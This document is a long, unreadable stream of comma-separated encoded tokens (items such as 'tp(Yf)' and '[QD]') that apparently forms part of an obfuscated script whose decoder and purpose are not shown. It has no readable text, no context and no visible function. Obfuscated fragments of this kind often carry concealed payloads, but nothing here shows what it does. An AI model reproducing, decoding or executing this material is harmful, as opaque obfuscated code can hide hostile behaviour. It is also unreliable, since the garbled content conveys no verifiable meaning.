[n5],tp(Yf),Bf,tp(Wf),gc,hA,tp(JF),tp(AK),ZQ,tp(hA),QD,KQ,gU,[QD],[bG],tp(Dq),tp(zs),bF,tp(Dq),Cn,ZQ,tp(LE),tp(KF),KO,tp(bF),PY,tp(GF),KQ,tp(Yf),sp,tp(sp),AK,tp(p6),KQ,gU,[QD],[bG],tp(ZQ),[Lr],tp(Gn),Gn,tp(hA),tp(AY),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),JQ,bF,tp(bF),PY,tp(PY),KO,tp(Gq),[ws],sp,tp(HE),tp(fN),qq,tp(KQ),[FY],tp(KQ),sp,tp(LN),[JF],Ss,tp(vj),cY,tp(Ss),vp,tp(JF),Lr,JQ,tp(Qq),tp(JQ),Yf,JQ,gc,D2,tp(LN),tp(p6),tp(AY),tp(gf),JQ,[wM],zG,gU,[QD],tp(hA),vp,tp(bF),hA,tp(PY),zD,tp(Dq),gU,[QD],tp(Gn),wM,tp(Qq),Lr,zD,tp(ZQ),[Lr],tp(Gn),Gn,tp(ZQ),XO,tp(n5),Kw,tp(Yf),QD,KQ,gU,[QD],tp(hA),Yf,tp(f5),gf,tp(hA),zD,tp(zn),tp(hA),vp,[Kw],tp(f5),gf,tp(hA),[ws],sp,tp(Cn),[Lr],tp(Gn),Ss,tp(RE),RE,tp(wE),wE,tp(Rw),hA,tp(JF),tp(AK),ZQ,tp(hA),Qq,tp(gf),gf,tp(hA),nF,BN,tp(Qq),Lr,sp,QD,tp(sp),sp,tp(xw),gU,[QD],tp(Gn),zG,tp(RE),vp,[Kw],tp(Bw),[Cn],Gn,tp(FA),tp(ZG),[bw],tp(nF),Cr,tp(sY),nF,Pr,tp(zD),fC,KO,[Lr],tp(Gn),hA,gU,[QD],tp(hA),[hq],[BN],tp(AY),gf,sY,tp(sY),tp(Pr),XO,tp(Lr),tp(Cn),gc,tp(LN),tp(Kw),[vj],FA,tp(Kw),[f5],Gn,tp(ZQ),XO,tp(n5),bG,[Qq],bG,UO,ZQ,tp(ZQ),[XO],tp(zD),PY,JQ,tp(MA),Ss,Cn,AY,tp(zn),tp(p6),AK,Dq,tp(kO),zD,AK,tp(LN),QD,tp(gc),gc,tp(LN),tp(Kw),LN,XO,[FA],tp(AY),Ss,JF,tp(Pr),AK,tp(p6),tp(LN),gU,tp(gU),tp(Lr),tp(L5),[vj],FA,tp(Kw),zD,[BN],tp(AY),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),[vj],Nn,tp(hA),[f5],PY,tp(cY),KO,[Lr],zn,tp(gc),tp(Dq),Cn,ZQ,tp(LE),tp(gr),Bw,tp(LN),[Rw],tp(p6),zs,Cn,tp(Lr),tp(ZQ),[Qw],GF,QD,tp(xw),ZQ,AK,tp(Wf),Yf,tp(KO),[wA],tp(Er),Nn,tp(gf),f5,tp(KO),[FY],tp(Mw),zG,tp(cY),QD,tp(XO),[Cn],Ss,tp(RE),KF,tp(KO),zr,Lr,LN,tp(LN),Pr,tp(AY),sY,tp(gU),tp(Mw),[FA],f5,tp(zs),[Cn],Xn,tp(zs),wE,tp(KO),f5,tp(BN),f5,tp(Bw),XO,[FA],GF,tp(vp),zD,[BN],GF,tp(zs),QD,QD,Rw,tp(Qq),Gq,JF,tp(Lr),AY,tp(Cn),gc,LN,tp(LE),tp(Mw),KO,[Lr],tp(Gn),Xn,D2,QD,tp(wA),tp(AK),tp(KQ),tp(AY),vp,tp(ZQ),sY,tp(p6),tp(zD),[vj],KF,tp(KO),[wA],tp(fN),Bw,tp(KO),Kw,tp(DQ),ZQ,AY,tp(KO),KF,tp(KO),FA,[z9],KF,tp(KO),[FY],tp(zG),Mw,LN,LN,tp(DQ),tp(Kw),PY,tp(AK),tp(KQ),tp(AY),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),[vj],KF,tp(KO),[wA],tp(fN),zD,[BN],tp(AY),[bw],tp(nF),Cr,tp(sY),nF,Pr,tp(zD),[vj],FA,tp(Kw),[f5],Gn,tp(FA),tp(ZG),Ss,JF,tp(Pr),AK,tp(p6),tp(LN),gU,tp(gU),tp(Lr),tp(L5),JQ,f5,tp(KO),[FY],tp(zG),Mw,tp(KO),zr,gc,JQ,tp(AK),tp(gU),sY,tp(nF),gc,tp(FY),Rw,tp(Dq),Pr,Cn,p6,[p6],tp(hA),Yf,tp(KO),[FY],tp(KQ),sp,[kHv],tp(gf),jO,[Lr],tp(vp),[vj],KF,tp(KO),[wA],tp(KQ),QD,GO,tp(KO),Rw,Lr,LE,AK,tp(gc),p6,tp(vp),tp(AY),jO,[Lr],tp(vp),JQ,f5,tp(KO),[FY],tp(KQ),XO,Rw,tp(FA),tp(ZG),gf,sY,tp(sY),tp(Pr),XO,tp(Lr),tp(Cn),gc,tp(LN),tp(Kw),fC,fN,[JF],gf,tp(vj),gr,tp(Lq),vp,[Kw],tp(Bw),XO,[FA],tp(AY),vp,Lr,AK,tp(gc),tp(JF),Cn,tp(Wf),[vj],vj,tp(BN),hA,[Dq],tp(Bw),zD,[BN],hA,tp(FA),KF,tp(KO),[zs],tp(vj),tp(zf),Ss,JF,tp(Pr),AK,tp(p6),tp(LN),gU,tp(gU),tp(Lr),tp(L5),kj,tp(kj),[bw],tp(Cn),LE,tp(p6),LN,tp(D2),tp(L5),JQ,KO,tp(BN),[FY],tp(Mw),QD,QD,Rw,tp(Qq),Gq,JF,tp(Lr),AY,tp(Cn),gc,LN,tp(LE),tp(Mw),KO,[Lr],zn,tp(gc),tp(Dq),Cn,ZQ,tp(LE),tp(gr),WO,tp(BN),[FY],tp(fN),zs,Cn,tp(Lr),tp(ZQ),tp(gr),gr,tp(KO),[zs],kj,QD,tp(Rr),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),[vj],vj,tp(BN),hA,[Dq],tp(GO),QD,Pr,hA,tp(FA),tp(ZG),Ss,JF,tp(Pr),AK,tp(p6),tp(LN),gU,tp(gU),tp(Lr),tp(L5),JQ,f5,tp(KO),[wA],tp(Er),[qq],f5,tp(KO),[FY],tp(Mw),vj,tp(BN),[FY],tp(KQ),sp,QD,QD,tp(xw),gU,[QD],tp(Gn),GO,tp(KO),vp,tp(bF),hA,tp(PY),[Cn],Kw,tp(KF),BN,tp(qq),[wA],tp(zs),L5,tp(FA),KO,tp(hA),fN,Cn,tp(gU),[XO],tp(xw),JQ,tp(D2),tp(wE),[FA],Gn,tp(LN),[Rw],zn,QD,QD,FA,tp(Kw),PY,[Lr],tp(Gn),zD,tp(qq),zr,Lr,LN,tp(LN),Pr,tp(AY),sY,tp(gU),[MA],tp(Lq),tp(JQ),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),[vj],KF,tp(GO),QD,Gn,tp(hA),fN,Cn,tp(gU),[XO],tp(qq),qq,[Lr],tp(bF),QD,Pr,Wf,tp(qq),[wA],tp(Er),tp(ZG),jO,[Lr],tp(vp),JQ,hA,tp(qq),[FY],tp(Mw),f5,tp(LN),[Rw],tp(p6),Rw,tp(KO),vp,tp(bF),hA,tp(PY),AK,tp(JQ),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),[vj],BN,tp(qq),[wA],tp(fN),MA,QD,tp(rN),jO,[Lr],tp(vp),tp(Lr),K9,QD,KF,tp(GO),QD,Pr,Wf,tp(qq),[wA],tp(Er),[qq],hA,tp(qq),[FY],tp(Mw),FA,tp(ZQ),XO,tp(n5),Sj,bG,tp(ZQ),tp(Cn),tp(BO),[Qq],Nn,wA,tp(AK),tp(Kw),PY,Cn,tp(gU),[XO],tp(zD),qq,Cn,tp(JQ),DQ,[Rq],jO,Pr,tp(AK),LN,tp(zn),tp(gc),Lr,tp(Kw),Ss,tp(Ss),LN,tp(gc),ZQ,Gq,tp(Gq),tp(ZQ),gc,tp(LN),GF,[fC],tp(L5),LN,QD,AK,qq,tp(BN),fN,[JF],wM,tp(Nn),gr,tp(Lq),hA,tp(L5),bF,tp(hA),fN,Cn,tp(gU),[XO],tp(hA),hA,tp(qq),[FY],tp(KQ),XO,[FA],tp(AY),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),[vj],Nn,tp(Ss),hA,[Dq],tp(Bw),PY,[Lr],tp(Gn),zD,tp(qq),[wA],tp(Er),[qq],hA,tp(qq),[FY],tp(Mw),Nn,tp(Ss),[FY],tp(fN),hA,tp(qq),zr,Lr,LN,tp(LN),Pr,tp(AY),sY,tp(gU),[MA],tp(Lq),qq,tp(BN),fN,[JF],PY,tp(zG),Nn,tp(Ss),[FY],tp(zG),KO,[Lr],tp(Gn),PY,tp(Mw),Mw,tp(fN),[zs],tp(vj),tp(xw),Wf,tp(xw),fC,tp(hA),qq,tp(zn),DQ,Pr,tp(ZQ),D2,tp(vj),sY,JF,tp(D2),tp(D2),tp(BO),zG,tp(fN),bF,tp(Dq),Cn,ZQ,tp(LE),tp(f5),hA,tp(qq),[KF],tp(KO),KO,tp(hA),[KF],tp(KF),FY,tp(JF),tp(KO),tp(JQ),jO,[Lr],tp(vp),tp(Lr),K9,QD,BN,tp(qq),[wA],tp(KQ),QD,Pr,Wf,tp(qq),[wA],tp(Er),tp(ZG),vp,tp(ZQ),sY,tp(p6),tp(zD),JQ,hA,tp(qq),[FY],tp(Mw),f5,tp(LN),[Rw],tp(LN),AK,hA,tp(qq),zr,Lr,LN,tp(LN),Pr,tp(AY),sY,tp(gU),[MA],tp(Lq),qq,tp(Qq),nF,np,tp(np),tp(XO),Wf,tp(qq),[wA],tp(Er),[qq],hA,tp(qq),[FY],tp(Mw),FA,tp(ZQ),XO,tp(n5),Sj,bG,tp(ZQ),tp(Cn),tp(BO),[Qq],Qq,Cn,tp(gU),[XO],tp(zD),zD,tp(zn),DQ,Pr,tp(ZQ),D2,tp(sp),PY,JQ,[Rq],Ss,zn,tp(Gn),wM,tp(zn),D2,tp(gc),tp(Pr),nF,tp(zD),LN,AK,hA,tp(qq),zr,Lr,LN,tp(LN),Pr,tp(AY),sY,tp(gU),[MA],tp(Lq),qq,tp(Qq),sp,tp(xw),gU,[QD],tp(Gn),np,tp(Er),vp,tp(Bf),[Cn],zD,tp(BN),KQ,tp(LN),tp(Pr),LN,[Gq],tp(WO),Gq,tp(fC),tp(gr),Lj,BO,tp(L5),tp(JQ),tp(nF),PY,gc,tp(Gn),sp,tp(Gn),QD,Pr,Wf,tp(qq),BN,tp(Pr),sY,tp(nF),gc,tp(K9),FY,tp(JF),[Xr],tp(Mw),zG,tp(Sj),AK,AY,tp(XO),PY,gc,tp(Gn),sp,tp(Gn),QD,Pr,Wf,tp(qq),zs,[xw],[Xr],tp(WO),gr,tp(FA),hA,tp(qq),Rw,gc,DQ,tp(gU),zn,tp(vj),FY,tp(JF),[Xr],tp(KF),Mw,tp(Sj),AK,bF,[AY],tp(Kw),L5,gc,tp(Pr),tp(Cn),tp(Lq),Wf,tp(PY),sp,tp(xw),gU,[QD],tp(Gn),Rw,tp(gr),vp,tp(Bf),[Cn],zD,tp(BN),KO,tp(hA),BN,JF,tp(Pr),AK,tp(p6),tp(LN),gU,[p6],DQ,QD,tp(Lr),Pr,tp(L5),KO,tp(qq),hA,[Dq],tp(KF),tp(ZG),vp,Lr,AK,tp(gc),tp(JF),Cn,tp(Wf),JQ,zs,Lr,LN,tp(LN),gU,tp(gU),tp(Kw),zD,tp(qq),[FY],tp(fN),bF,tp(hA),BN,JF,tp(Pr),AK,tp(p6),tp(LN),gU,[p6],tp(FA),BN,Cn,tp(xw),gU,[QD],tp(Gn),Wf,tp(L5),vp,tp(Bf),zD,tp(LN),[AY],tp(zr),UO,BO,tp(LN),tp(Pr),LN,[Gq],tp(WO),tp(kj),jO,tp(AK),QD,gc,tp(zD),Rr,tp(BO),tp(FA),bF,tp(hA),zs,ZQ,AK,tp(Lj),K9,Pr,gc,tp(Lq),Er,tp(FY),bF,tp(JF),Lr,JQ,tp(Wf),AK,[E2],qq,tp(zn),DQ,tp(DQ),gU,tp(vp),tp(LN),gU,tp(LN),sp,tp(xw),gU,[QD],tp(Gn),cY,tp(vj),vp,tp(Bf),zD,[BN],vp,tp(Bf),[Cn],zD,tp(BN),KO,tp(fC),HE,tp(kj),tp(wE),[FA],Wf,tp(PY),PY,[Lr],tp(Gn),zD,tp(qq),[Lj],vp,tp(Bf),XO,[FA],tp(AY),qq,gU,[QD],tp(vp),ZG,QD,KO,[Dq],JQ,tp(ZQ),tp(hA),sp,tp(hA),[KF],tp(Bf),PY,[Lr],tp(Gn),sp,tp(f5),[FA],tp(LN),bF,JQ,[kWv],vp,tp(hA),KQ,tp(LN),ZQ,tp(LN),zn,tp(JF),tp(GO),QD,[Cn],Kw,tp(KF),tp(LE),p6,tp(gc),L5,tp(FA),WO,gU,[QD],tp(Gn),zD,tp(Wf),Lr,zD,tp(Dq),ZQ,AK,tp(Wf),sY,tp(LE),QD,Gq,tp(WO),zs,tp(hA),KQ,tp(LN),ZQ,tp(LN),zn,tp(JF),tp(Lj),tp(XO),Lq,tp(AK),tp(KQ),Qq,tp(Ss),[Lj],vp,tp(bF),f5,tp(Bw),QD,PY,[Lr],tp(Gn),zD,tp(qq),bF,tp(Dq),Cn,ZQ,tp(LE),tp(KF),KO,tp(fC),JQ,tp(D2),tp(FA),hA,tp(qq),[zs],tp(KF),tp(K9),LE,tp(gc),hA,tp(KO),KO,[Lr],tp(Gn),zD,tp(qq),bF,tp(Dq),Cn,ZQ,tp(LE),tp(KF),f5,tp(LN),[Rw],tp(p6),hA,tp(qq),[zs],tp(KF),tp(K9),gU,tp(p6),hA,Cn,tp(L5),KO,[Lr],tp(Gn),Gn,tp(Lq),[KF],tp(KO),FA,gU,QD,tp(Cn),[Lr],zn,tp(zn),tp(ZQ),sY,tp(p6),tp(Gq),LN,Bw,QD,tp(xw),gU,[QD],tp(Gn),Cr,tp(fC),Lr,zD,tp(ZQ),[Lr],zn,tp(gc),tp(Dq),Cn,ZQ,tp(LE),tp(gr),Bw,tp(LN),[Rw],tp(p6),zs,Cn,tp(Lr),tp(ZQ),[Qw],GF,QD,tp(Cn),[Lr],tp(Gn),kO,tp(Bf),[sY],tp(KF),Er,tp(zs),Yf,tp(Ss),Gq,tp(zr),tp(JQ),Ss,[Er],tp(jO),JQ,[wM],Mw,tp(zs),KO,JF,tp(Lr),tp(D2),AK,tp(Pr),DQ,tp(AK),tp(nF),Lr,JQ,tp(LN),[Qw],[gj],Yf,tp(Ss),Bw,tp(zs),tp(JQ),Ss,[Er],tp(jO),JQ,[wM],GO,tp(GF),KO,JF,tp(Lr),tp(D2),AK,tp(Pr),DQ,tp(AK),tp(nF),Lr,JQ,tp(LN),[Qw],[gj],GF,tp(Bf),zr,gc,JQ,tp(AK),tp(p6),tp(Cn),kj,tp(gr),sY,JF,tp(D2),tp(KF),WO,tp(KQ),Bw,tp(zs),Lq,tp(Lq),tp(JQ),bG,UO,ZQ,tp(ZQ),[XO],tp(zG),np,[QD],tp(vp),LN,AK,f5,tp(KO),fN,JQ,tp(zG),UO,ZQ,tp(ZQ),[XO],tp(zG),np,[QD],tp(FA),WO,gU,[QD],tp(hA),vp,tp(Bf),[Cn],zD,tp(BN),tp(ZG),qq,gU,[QD],tp(vp),ZG,QD,KO,[Dq],JQ,tp(ZQ),tp(hA),sp,tp(Gn),QD,Gn,tp(hA),BN,[Er],tp(KO),KO,[Lr],tp(GF),QD,WF,tp(vp),QD,Pr,Wf,tp(BN),QD,QD,Bw,AK,QD,tp(rN),bG,UO,ZQ,tp(ZQ),[XO],tp(zG),np,[QD],tp(vp),[vj],tp(Dq),Wf,tp(qq),zr,gc,JQ,tp(AK),tp(p6),tp(Cn),kj,tp(gr),sY,JF,tp(D2),xw,QD,tp(JQ),tp(qq),Lq,tp(zn),JF,tp(D2),tp(Bw),QD,sp,tp(WF),f5,tp(KO),GO,tp(JF),nF,tp(LN),tp(cY),WO,gU,[QD],[bG],tp(ZQ),[Lr],tp(Gn),np,sY,D2,tp(gc),tp(Pr),nF,tp(hA),Kw,tp(DQ),gU,tp(RE),wE,tp(AK),gc,tp(gc),gc,[Dq],tp(bs),xw,tp(Er),LE,sY,D2,tp(gc),tp(Pr),nF,tp(hA),Kw,tp(DQ),gU,tp(RE),wE,tp(AK),gc,tp(gc),gc,[Dq],tp(bs),xw,tp(KQ),vp,tp(bF),zs,tp(fN),nF,tp(XO),vp,tp(hA),FA,QD,nF,Pr,tp(AK),gc,tp(gc),tp(LE),QD,tp(wE),Er,tp(zs),Gq,tp(KQ),vp,tp(bF),Lq,tp(Lq),tp(JQ),bG,UO,ZQ,tp(ZQ),[XO],tp(zG),np,[QD],tp(vp),LN,QD,AK,bF,tp(hA),[sY],tp(KF),XO,sY,D2,tp(gc),tp(Pr),nF,tp(hA),BN,gU,tp(zn),tp(p6),sY,tp(gU),tp(Yf),Gq,tp(f5),AK,bF,ZQ,tp(WF),f5,tp(KO),Rw,bs,tp(gc),tp(nF),gU,tp(Rw),WO,gU,[QD],[bG],tp(ZQ),[Lr],zn,tp(K9),QD,Pr,bs,tp(bs),D2,Cn,tp(Gq),Gq,ZQ,QD,tp(WF),fC,tp(zf),jO,tp(Wf),[sY],tp(Bw),AK,Gq,tp(KQ),jO,tp(Wf),[sY],tp(f5),KO,tp(KO),tp(p6),KQ,gU,[QD],tp(hA),Lr,zD,tp(ZQ),[Lr],tp(Gn),sp,tp(JF),Lr,JQ,JQ,tp(sp),QD,AK,f5,tp(KO),sY,Nn,AY,tp(Cn),tp(Cn),tp(HE),gr,tp(gU),[XO],tp(BN),fN,tp(vp),f5,tp(KO),Rw,XO,AY,tp(Cn),tp(Cn),tp(vj),WO,gU,[QD],tp(hA),vp,tp(bF),hA,tp(hA),L5,[Yr],tp(Lq),zD,tp(gc),tp(LN),[Rw],zn,QD,QD,zG,tp(gf),QD,Pr,Ss,tp(zG),sY,[rF],tp(Bw),XO,fN,[JF],Ss,tp(RE),FA,tp(ZQ),XO,tp(n5),ws,tp(jO),Bf,tp(Bf),vp,tp(bF),hA,tp(hA),L5,tp(L5),gf,tp(hA),AK,Yf,tp(Lq),XO,KO,[Lr],tp(Gn),Kw,tp(KO),fN,JQ,tp(zG),UO,ZQ,tp(ZQ),[XO],tp(zG),np,[QD],tp(hA),Wf,tp(PY),bs,wE,tp(Er),Er,tp(Rw),[KF],tp(vp),Lr,gc,hA,tp(JF),tp(AK),ZQ,tp(hA),QD,KQ,gU,[QD],[bG],tp(ZQ),[Lr],tp(Gn),sp,tp(hA),[zs],tp(vj),BN,tp(hA),bF,tp(Dq),Cn,ZQ,tp(LE),tp(gr),Er,tp(Rw),[KF],tp(vp),Lr,[ws],sp,tp(WF),fC,tp(zf),Gq,tp(f5),AK,[v4v],Lq,tp(Lq),tp(JQ),bG,UO,ZQ,tp(ZQ),[XO],tp(jO),LN,AK,[v4v],PY,tp(PY),tp(p6),KQ,gU,[QD],tp(hA),Lr,zD,tp(ZQ),[Lr],tp(Gn),sp,tp(JF),Lr,JQ,JQ,tp(sp),QD,AK,[v4v],tp(JQ),zD,tp(gc),tp(K9),[f2],tp(Kw),JQ,tp(p6),KQ,gU,[QD],tp(hA),Lr,zD,tp(ZQ),[Lr],tp(vp),f5,wA,tp(zn),D2,tp(gc),tp(Pr),nF,tp(sp),Er,UO,ZQ,tp(ZQ),[XO],tp(Dq),tp(fN),Rr,tp(sp),QD,AK,f5,tp(KO),Yf,tp(AY),wA,tp(AY),tp(zr),WO,gU,[QD],tp(hA),vp,tp(Bf),[Cn],zD,tp(BN),XO,sY,D2,tp(gc),tp(Pr),nF,tp(vp),vp,tp(Bf),AK,f5,tp(KF),UO,Pr,tp(wE),gr,ZQ,AK,tp(Wf),Gn,[JF],Gn,tp(Gn),PY,gc,tp(Gn),zD,tp(PY),Bw,tp(KO),L5,gc,tp(Pr),tp(Cn),tp(Lq),hA,tp(Kw),XO,KO,[Lr],tp(Gn),Kw,tp(KO),qq,tp(zn),nF,tp(nF),zn,Lr,tp(DQ),tp(Yf),Lr,AK,Gq,gU,[QD],tp(Gn),sp,tp(vp),Lr,zD,tp(Dq),ZQ,AK,tp(Wf),sY,Mw,tp(KO),KQ,tp(LN),ZQ,tp(LN),zn,tp(JF),tp(Lj),tp(XO),[Cn],Gn,tp(FA),KF,tp(KO),L5,tp(Lr),Lr,tp(bF),Lr,XO,[FA],hA,tp(Gn),PY,gc,tp(Gn),zD,tp(PY),PY,[Lr],tp(Gn),sp,tp(hA),bF,tp(Dq),Cn,ZQ,tp(LE),tp(KF),FA,tp(L5),bF,tp(hA),[zs],tp(KF),tp(K9),LE,tp(gc),bF,ZQ,tp(Cn),[Lr],tp(Gn),sp,tp(hA),[zs],tp(KF),tp(K9),gU,tp(p6),bF,ZQ,QD,tp(WF),f5,tp(KO),bF,tp(Dq),Cn,ZQ,tp(LE),DQ,tp(zr),nF,tp(wE),KQ,tp(Bw),[sY],tp(KF),KQ,tp(kj),[Er],tp(zs),E2,tp(KQ),hA,tp(zn),DQ,tp(DQ),gU,tp(Gq),zG,gU,[QD],[bG],[BN],vp,tp(JF),Lr,JQ,tp(Kw),L5,Pr,tp(zn),nF,tp(f5),tp(zn),tp(p6),[E2],[KF],tp(KO),tp(zn),tp(p6),[E2],Kw,tp(DQ),ZQ,AY,tp(KO),KO,tp(JF),Lr,JQ,tp(Kw),FA,[z9],f5,tp(LN),[Rw],tp(p6),[E2],[zs],tp(KF),tp(K9),LE,tp(gc),[E2],zr,Lr,LN,tp(LN),Pr,tp(AY),sY,tp(gU),[MA],tp(Lq),[E2],[wA],tp(Er),tp(ZG),vp,tp(ZQ),sY,tp(p6),tp(zD),JQ,[E2],[FY],tp(Mw),f5,tp(LN),[Rw],tp(p6),bF,[AY],tp(Kw),zs,ZQ,AK,tp(Lj),K9,Pr,gc,tp(Lq),gr,tp(Mw),AK,tp(Cn),MA,tp(Bf),Yf,ZQ,AK,tp(Wf),Gn,[JF],zD,tp(zD),PY,gc,tp(Gn),sp,tp(JF),Lr,JQ,tp(Wf),tp(LN),zD,tp(zD),[vj],BN,tp(qq),BN,gc,tp(LN),nF,tp(FA),Rw,tp(vp),D2,tp(LN),tp(AK),QD,PY,tp(Ss),[Lj],vp,tp(JF),Lr,JQ,tp(Qq),hA,tp(PY),tp(AK),QD,tp(gc),bF,JQ,[kWv],AK,Qq,tp(qq),Kw,tp(LN),tp(AK),tp(AY),Pr,tp(Yf),ZQ,tp(D2),QD,tp(AK),QD,Pr,vp,tp(JF),Lr,JQ,tp(kj),xw,tp(Dq),tp(BO),f5,tp(LN),[Rw],tp(LN),sp,tp(WF),Qq,Lr,tp(gc),Lr,tp(zr),zG,gU,[QD],tp(hA),Lr,zD,tp(LN),tp(JF),Lr,JQ,tp(Kw),[zs],tp(KF),tp(K9),gU,Cn,fN,[JF],sp,tp(KO),KO,[AY],tp(kj),tp(gr),Lj,tp(np),BN,JF,tp(Pr),AK,tp(p6),tp(LN),gU,[p6],tp(Rw),[FA],tp(AY),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),[vj],KO,tp(hA),hA,[Dq],tp(Bw),[f5],sp,tp(hA),[FY],tp(zG),KO,[Lr],tp(Gn),sp,tp(JF),Lr,JQ,tp(Kw),qq,p6,tp(Dq),Cn,nF,tp(WF),zs,gc,JQ,tp(AK),tp(gU),sY,tp(nF),gc,tp(FY),Rw,tp(Dq),Pr,Cn,p6,[p6],tp(Sj),zG,gU,[QD],[bG],[BN],vp,tp(JF),Lr,JQ,tp(Kw),[zs],tp(Bw),[f5],sp,tp(f5),fN,[JF],zD,tp(BN),KO,tp(JF),Lr,JQ,tp(zs),gr,gU,[QD],tp(Gn),Kw,tp(Yf),Yf,tp(f5),L5,tp(Kw),zD,tp(ZQ),[Lr],tp(Gn),Ss,tp(Rw),hA,[Dq],tp(KF),[qq],BN,tp(Rw),[FY],tp(Mw),KO,tp(bF),hA,tp(qq),[KF],tp(KO),KF,tp(f5),L5,tp(bF),QD,Pr,Wf,tp(qq),[wA],tp(Er),tp(ZG),vp,tp(ZQ),sY,tp(p6),tp(zD),JQ,hA,tp(qq),[FY],tp(Mw),f5,tp(LN),[Rw],tp(LN),AK,tp(Cn),QD,GF,gU,tp(xw),ZQ,AK,tp(Wf),Gn,[JF],Gn,tp(FA),KO,[AY],tp(Kw),KQ,tp(LN),ZQ,tp(LN),zn,tp(JF),tp(fN),p6,JQ,Rw,tp(E2),tp(Lr),tp(zn),Cn,tp(DQ),QD,Ss,tp(Kw),[Cn],PY,tp(zG),KO,[AY],tp(kj),sY,tp(nF),tp(FA),BN,tp(RE),zG,tp(fN),BN,JF,tp(Pr),AK,tp(p6),tp(LN),gU,[p6],tp(Rw),[FA],tp(AY),jO,tp(AK),QD,gc,tp(zD),[vj],zG,tp(fN),hA,tp(Pr),LN,[Gq],tp(Gq),PY,[Lr],tp(Gn),Kw,tp(Yf),tp(AY),gf,ZQ,tp(JQ),tp(L5),LN,XO,[FA],Ss,tp(fN),hA,tp(Pr),LN,[Gq],tp(Er),Lr,KO,tp(JF),Lr,JQ,tp(Kw),L5,Pr,tp(zn),nF,tp(GF),[Cn],Xn,tp(zs),Nn,tp(Ss),[Lj],Ss,tp(Yf),tp(JQ),Ss,tp(Pr),sY,tp(nF),gc,tp(K9),FY,tp(JF),tp(Ss),LN,AK,KO,tp(vj),Nn,tp(Ss),[Lj],Ss,tp(Yf),tp(JQ),qq,[xw],tp(Ss),LN,XO,[FA],GF,tp(wM),QD,Yf,tp(Gq),zD,[BN],vp,tp(JF),Lr,JQ,tp(Kw),L5,Pr,tp(zn),nF,tp(Gq),Lj,tp(fN),BN,tp(Pr),sY,tp(nF),gc,tp(K9),FY,tp(JF),tp(Gq),PY,[Lr],tp(Gn),[gRv],XO,[FA],vp,tp(JF),Lr,JQ,tp(Kw),L5,Pr,tp(zn),nF,tp(Gq),Lj,tp(fN),zs,[xw],tp(Gq),PY,[Lr],tp(Gn),Kw,tp(Yf),Ss,tp(fN),zs,[xw],tp(Gq),sp,[kHv],tp(Kw),PY,tp(AK),tp(KQ),GF,tp(vp),zD,[BN],vp,tp(JF),Lr,JQ,tp(Kw),L5,Pr,tp(zn),nF,tp(Gq),Lj,tp(fN),BN,tp(Pr),sY,tp(nF),gc,tp(K9),FY,tp(JF),tp(Gq),PY,[Lr],tp(Gn),[gRv],sp,[kHv],bs,[BN],tp(LN),L5,tp(Gq),[f5],Gn,tp(ZQ),XO,tp(n5),bG,[Qq],zD,tp(Pr),LN,tp(kO),MA,Lr,tp(sY),sY,tp(gU),D2,tp(D2),ZQ,AY,tp(sp),n5,tp(DQ),Cn,tp(JF),LN,AY,tp(Lr),tp(sp),gf,tp(Pr),sY,tp(nF),gc,tp(bF),wM,AK,tp(zD),hA,AK,gc,tp(zn),Cn,QD,zn,tp(n5),LN,XO,[FA],vp,tp(JF),Lr,JQ,tp(Kw),L5,Pr,tp(zn),nF,tp(Gq),Lj,tp(fN),zs,[xw],tp(Gq),PY,[Lr],tp(Gn),Kw,tp(Yf),Ss,tp(fN),zs,[xw],tp(Gq),sp,QD,QD,QD,tp(WF),BN,Lr,LE,AK,tp(gc),p6,tp(Gq),zG,gU,[QD],tp(hA),vp,tp(bF),hA,tp(PY),zD,tp(Dq),ZQ,AK,tp(Wf),Gn,[JF],Kw,tp(KF),KO,[AY],tp(Kw),KQ,tp(LN),ZQ,tp(LN),zn,tp(JF),tp(fN),p6,JQ,Mw,tp(Er),tp(Lr),tp(zn),Cn,tp(DQ),QD,zs,tp(Bw),[Cn],Gn,tp(FA),KO,[AY],tp(kj),JQ,tp(D2),tp(wE),[FA],hA,tp(Lq),hA,tp(Pr),LN,[Gq],tp(Er),Lr,KO,tp(JF),Lr,JQ,tp(Kw),L5,Pr,tp(zn),nF,tp(jO),QD,PY,tp(Ss),[Lj],hA,tp(L5),tp(JQ),qq,[xw],tp(Ss),LN,tp(AK),QD,Gn,tp(JF),Lr,JQ,tp(Kw),L5,Pr,tp(zn),nF,tp(Gq),Nn,tp(Lq),zs,[xw],tp(Gq),[Cn],PY,tp(zG),FA,tp(Rw),Er,LE,tp(zn),tp(p6),JQ,XO,QD,tp(wA),tp(gf),QD,Pr,tp(AY),Lq,LE,tp(zn),tp(p6),JQ,tp(PY),[vj],KO,D2,QD,tp(rN),Ss,JF,tp(Lr),AY,tp(Cn),gc,LN,tp(LE),tp(gf),[vj],KO,tp(Bf),tp(AK),QD,gf,tp(fN),hA,tp(Pr),LN,[Gq],tp(Er),Lr,BN,tp(vp),QD,vp,tp(zr),Lr,zG,tp(fN),zs,[xw],tp(Yf),QD,Pr,Ss,tp(zG),FA,LN,tp(ZQ),QD,tp(gf),XO,fN,[JF],Ss,tp(RE),zG,tp(Mw),Mw,tp(fN),BN,JF,tp(Pr),AK,tp(p6),tp(LN),gU,[p6],tp(Sj),Ss,Pr,tp(L5),KO,[Lr],tp(Gn),Ss,tp(Rw),hA,[Dq],tp(KF),KO,tp(bF),BN,tp(Rw),[FY],tp(Mw),BN,tp(hA),Yf,tp(Mw),tp(xw),vp,tp(JF),Lr,JQ,tp(Kw),[wA],tp(Er),tp(ZG),vp,tp(ZQ),sY,tp(p6),tp(zD),JQ,[E2],[KF],tp(KO),zG,tp(fN),zs,[xw],tp(KO),qq,tp(Qq),nF,Gq,tp(JF),Lr,JQ,tp(Kw),BN,JF,tp(Pr),AK,tp(p6),tp(LN),gU,tp(gU),tp(Yf),f5,tp(zs),sp,tp(WF),KO,JF,tp(Pr),AK,tp(p6),tp(LN),gU,tp(gU),tp(gr),zG,gU,[QD],tp(hA),vp,tp(bF),hA,tp(PY),zD,[BN],tp(AY),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),[vj],KO,tp(hA),hA,[Dq],tp(Bw),[f5],sp,tp(hA),[FY],tp(zG),KO,[Lr],tp(vp),Lq,LE,tp(zn)